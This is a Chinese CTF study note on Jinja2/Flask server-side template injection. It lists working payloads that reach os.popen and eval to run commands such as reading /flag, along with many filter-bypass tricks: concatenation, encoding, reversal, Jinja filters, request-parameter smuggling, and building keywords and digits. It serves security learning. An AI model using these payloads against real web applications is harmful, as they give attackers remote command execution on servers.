CTF中python问题-ssti
前言
在CTF中关于python的题目也有涉及,以前也遇到过,但大多比较零碎,再此梳理一下,一开始接触到的是SSTI,那就以SSTI为切入点把。
参考文章
https://xz.aliyun.com/t/3679#toc-7关于SSTI原理机制师傅们写的很清晰了,这里不作累述,主要记录SSTI的一些payload和绕过方式
概述
SSTI主要考察的就是绕过,一开始我们会有一个总的思维方式,就是去构造一个类,然后一层一层去追溯到基类,然后调用基类某个模块的某个方法,来执行系统命令。大体上出题都是围绕着过滤了一些可用的字符,然后你怎么去构造,去绕过。
一些基础知识
1 | __class__ 类的一个内置属性,表示实例对象的类 |
以上是常见的一些利用点和方法,接下来介绍一些常用的过滤器,这里我对过滤器的理解就是方便我们去绕过和凑的函数方法:
1 | join() //将序列中的参数值拼接成字符串 |
来看几个payload
以CTFSHOW ssti入门为例子:
?name={{''.__class__.__mro__[1].__subclasses__()[132].__init__.__globals__['popen']('cat /flag').read()}}
这里是利用了<class 'os._wrap_close'> ,然后 调用 popen 来命令执行,返回的是file,是read的对象,可以调用read方法。
当然,我们也可以想办法得到 __builtins__ ,然后调用eval,来执行命令。
?name={{url_for.__globals__['__builtins__']['eval']("__import__('os').popen('cat /flag').read()")}}
这里直接利用了内置的函数url_for ,第一条payload ,我们知道从开头一直到 init 那里,是返回 function的。
还可以直接:
?name={{x.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('cat /flag').read()")}} 利用这个来获得builtins ,从而来执行eval 。这里x 可以换成其他字母。
和request 有关的:
?name={{url_for.__globals__[request.args.a][request.args.b](request.args.c).read()}}&a=os&b=popen&c=cat /flag
这里就是直接利用了 request来获取get参数的变量,这样可以摆脱引号
相似原理的还有:
?name={{url_for.__globals__[request.cookies.a][request.cookies.b](request.cookies.c).read()}} 然后我们cookie传入:a=os;b=popen;c=cat /flag
?name={{url_for.__globals__[request.values.a][request.values.b](request.values.c).read()}} 这里values包括get和post,我们通过两种方式传的都可以拿到。
把常见的payload汇个总吧:
1 | ?name={{''.__class__.__mro__[1].__subclasses__()[132].__init__.__globals__['popen']('cat /flag').read()}} |
其实以上几个payload核心思想是一样的,payload千变万化,主要就是为了去绕,接下来会把重点放在绕过上面。
绕过
过滤关键词
如果把一些比如globals、builtins、subclasses 等一些关键词给ban了,怎么去绕过呢?
想办法去组合,去凑。
利用拼接
- 利用+号来拼接
(注意加号得编码一下,不然会被解析成空格,有时候会造成500)
比如 ?name="".__class__ 我一开始想的是?name="".__%2bcla%2bss__ 发现直接给500了。
这里如果是想利用拼接的话,测试发现直接用点不行,得用中括号 ?name={{''["__cla"%2b"ss__"]}}
中括号里面得是字符串类型,不然也无法成功执行。 比如直接?name={{''[__class__]}} 也是无效的
- 不用+号
emmm
后来发现其实不用+,也可以拼接的。 ?name={{''["__cla""ss__"]}}
- 在jinjia2里面利用~ 去拼接
{%set a='__cla' %}{%set b='ss__'%}{{""[a~b]}}
- 利用chr拼接,前提咱们先得得到chr
?name={% set chr=url_for.__globals__['__builtins__'].chr %}{{''[chr(95)%2bchr(95)%2bchr(99)%2bchr(108)%2bchr(97)%2bchr(115)%2bchr(115)%2bchr(95)%2bchr(95)]}}
- 利用format
?name={{''["{0:c}{1:c}{2:c}{3:c}{4:c}{5:c}{6:c}{7:c}{8:c}".format(95,95,99,108,97,115,115,95,95)]}}
//这里 {0:c}.format(95) == a
利用编码
?name={{''[\x5f\x5fclass\x5f\x5f]}} 这里也可以直接全编码 ?name={{''[\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f]}} 直接等效于?name={{''["__class__"]}}
在py2环境下还可以:
?name={{''.("X19jbGFzc19f").decode("base64")}}
利用反转
?name={{''['__ssalc__'[::-1]]}}
如果过滤的只是小写
?name=""["__CLASS__".lower()] 这个就比较鸡肋了。
利用前面提到的一些过滤器
过滤器这里一般都是结合管道符来用的,将前者的输出作为后者的输入
利用reverse:
?name={{''["__ssalc__"|reverse]}}
利用replace:
?name={{''["__cbbss__"|replace("bb","la")]}}
利用format:
name={{""["%c%c%c%c%c%c%c%c%c"|format(95,95,99,108,97,115,115,95,95)]}}
利用join:
?name={{''[("__cla","ss__")|join]}}
过滤 .
可以用[ ] 来绕过,比如一开始我们 ?name={{''['__class__']}} 这样
也可以利用管道符配合 attr() , 比如 ?name={{''|attr('__class__')}}
过滤[ ]
一开始想的是能不能用()绕过,测试发现不太行 ?name={{''.__class__.__mro__(1)}} 直接报500了
但是可以利用 getitem来获取数字下标 ?name={{''.__class__.__mro__.__getitem__(1)}}
过滤 _
- 利用编码
__class__ => \x5f\x5fclass\x5f\x5f\x5f是下划线的编码. - 利用request 比如
?name={{''|attr(request.args.x1)}}然后传入x1=__class__其实某种程度上,. 和[ ] 可以相互转换的
过滤了引号
可以去利用request去绕,把需要的字符串传进去。前面的payload 也提到了额,这里在拿出来看一下
?name={{url_for.__globals__.os.popen(request.args.a).read()}} 然后传一下 ?a=cat /flag
也可以利用字符串拼接,先提一下,比如?name={{config.__str__()[2]%2bconfig.__str__()[42]}} 关于拼接后面会详细说。
过滤了双大括号
1 | 这里可以利用{% %} , 举个例子: |
unicode绕过
之前打太湖的时候,有道关于SSTI的题是直接用unicode绕过的,python flask 是可以正常解析unicode的
unicode字符转换的官网:
https://www.compart.com/en/unicode
有时候可以用unicode绕过部分字符的限制,比如{ 引号 数字等。
绕过数字
绕过数字除了可以用unicode,用全角数字也行。
普通的半角 1 变成 全角 1
凑与拼接
其实凑也是拼接的一个思想,当好多要用的东西被过滤了,怎么处理
以安恒月赛考到的一题ssti 为例子
1 | Hi young boy!</br> |
很多可用的都过滤了,数字这里把半角和全角都给过滤了,但当时测试的时候发现unicode可以绕过去的。
用最直接的拼接也不行 “cla””ss” ,因为 引号和+ 都被过滤。但是这里依然可以凑出来我们想要的。
这里 | 、join 、()、dict 都没被过滤,我们可以利用这个来凑合拼接
比如{% set glo=dict(glo=a,bals=a) | join %} 就可以凑出 变量glo=globals ,这个是拼接的关键,我把它单独拿出来分析:
我在本地py环境进行测试的时候发现:
直接dict(glo=a,bals=a) 是会报错的:

但是我flask jinjia2 环境下,是不会报错,而是返回键值对应为空

本来如果这个地方为 dict(glo=1,bals=2) 经过join之后,也是 globals ,这里是直接对key进行了拼接。只要 set {% %} | () join 等没被过滤,我们就可以利用拼接,拼接出所有我们想要的。
所以最后的问题归结到,你如何去凑?如何去获取有些字符?比如这里把数字过滤了,你怎么去拿到数字?有时候我们可以利用内置的一些变量去拿字符,比如 config lipsum 等等。
我们可以利用count () //length 别名 来凑数字:
1 | {% set c=e|count %}{{c}} //此时c为0 |
我们也可以这样去拿数字?name={{(config.__str__().index('f'))}} 这里先是把config转换成字符串,然后去获取f对应的下标,也可以用过滤器 ?name={{(config|string|list).index('f')}} 经过测试这里的list 不用加也行,不用转换成列表也可以拿下标。
当然?name={{lipsum.__str__().index('f')}} 以及 ?name={{(lipsum|string|list).index('f')}} 也是一样的。当然这里引号被过滤了,但是问题不大,我们可以这样:
?name={% set ff=dict(f=a) | join %}{{(lipsum|string|list).index(ff)}} 我们凑出ff变量,值为f 。虽然这里点也被过滤了,但是问题依然不大,我们可以 ?name={% set ff=dict(f=a)|join %}{{lipsum|string|list|attr(index)(ff)}} 当然这里index 也被过滤了,但是我们同样可以利用上面的方法来凑。
利用这个思路我们能拿到部分数字,然后再去利用这些数字去“衍生” 出更多数字,比如:
?name={% set three=3 %}{% set nine=three*three %}{{nine}} 这个时候会发现 nine的值就是9了。所以我们凑出几个数字,就可以利用这几个数字进行一个运算,来套娃获得我们想要的数字。
然后就是怎么获取下划线了:
可以利用 list 中的 pop 方法
?name={{lipsum|string|list|attr('pop')(18)}} 获取到下划线。
所以到现在基本上可以凑出所有我们想要的命令了。
对以上提到的梳理一下:
1 | {% set glo=dict(glo=a,bals=a)|join %} //凑关键字,此时 glo 变量的值为 globals |
小结
在SSTI学习中,发现很多问题都是围绕着构造和绕过,构造方式千变万化,但是思想是一致的,就是利用已有的东西去创造想要的,用已有的东西去替换想要的,方法也不局限这些,比如上面我在凑字符的时候,用到了 config 、lipsum 那下次如果被过滤了,是否有其他内置的可以利用的变量? 还有一些获取下标和获取数字的方法也不是局限的。